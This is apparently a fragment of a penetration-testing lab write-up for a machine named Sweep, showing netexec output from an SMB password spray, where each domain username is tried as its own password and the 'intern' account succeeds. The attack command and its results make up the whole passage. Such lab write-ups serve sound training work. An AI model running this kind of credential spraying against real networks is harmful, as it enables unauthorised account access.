 ┌──(penguin㉿0X0F)-[~/OSCP/Sweep]
└─$ nxc smb 10.129.234.177 -u 'users.txt' -p users.txt --continue-on-success --no-bruteforce
SMB 10.129.234.177 445 INVENTORY [*] Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:None) (
l Auth:True)
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\INVENTORY$:INVENTORY$ STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\jgre808:jgre808 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\bcla614:bcla614 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\hmar648:hmar648 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\jgar931:jgar931 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\fcla801:fcla801 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\jwil197:jwil197 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\grob171:grob171 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\fdav736:fdav736 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\jsmi791:jsmi791 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\hjoh690:hjoh690 STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\svc_inventory_win:svc_inventory_win STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [-] sweep.vl\svc_inventory_lnx:svc_inventory_lnx STATUS_LOGON_FAILURE
SMB 10.129.234.177 445 INVENTORY [+] sweep.vl\intern:intern
we can save the users in user.txt file to spray the password
┌──(penguin㉿0X0F)-[~/OSCP/Sweep]
└─$